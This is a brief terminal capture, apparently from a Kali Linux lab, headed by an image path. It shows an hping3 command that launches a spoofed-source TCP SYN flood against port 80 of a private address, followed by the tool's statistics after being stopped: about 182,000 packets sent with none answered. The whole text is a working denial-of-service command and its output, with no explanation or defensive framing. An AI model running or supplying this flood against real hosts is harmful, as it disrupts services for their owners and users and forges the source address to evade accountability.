 root@kali:~# hping3 -S -a 192.168.10.10 172.30.1.4 -p 80 --flood
HPING 172.30.1.4 (lo 172.30.1.4): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.30.1.4 hping statistic ---
182678 packets transmitted, 0 packets received, 100% packet loss